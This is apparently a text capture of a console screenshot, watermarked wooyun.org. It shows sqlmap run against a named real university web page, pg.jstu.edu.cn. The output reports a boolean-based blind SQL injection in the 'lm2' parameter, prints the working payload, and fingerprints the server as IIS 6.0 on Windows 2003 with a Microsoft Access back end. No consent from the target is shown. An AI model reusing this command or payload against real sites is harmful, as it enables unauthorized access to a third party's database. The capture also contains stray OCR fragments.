 H:\小工具\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
vanced help
Press Enter to continue...
[*] shutting down at 09:25:24
[root@Hacker~]# Sqlmap -u "http://pg.jstu.edu.cn/news_more.asp?lm=&lm2=64 "
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:25:31
[09:25:34] [INFO] resuming back-end DBMS 'microsoft access'
[09:25:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lm2
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lm=&lm2=64 AND 9208=9208
---
[09:25:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:25:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:25:34] [INFO] fetched data logged to text files under 'H:\???\SQLMAP~1\SQLMA
P~1\Bin\output\pg.jstu.edu.cn'
[*] shutting down at 09:25:34
[root@Hacker~]# Sqlmap _
搜狗拼音 半:
www.wooyun.org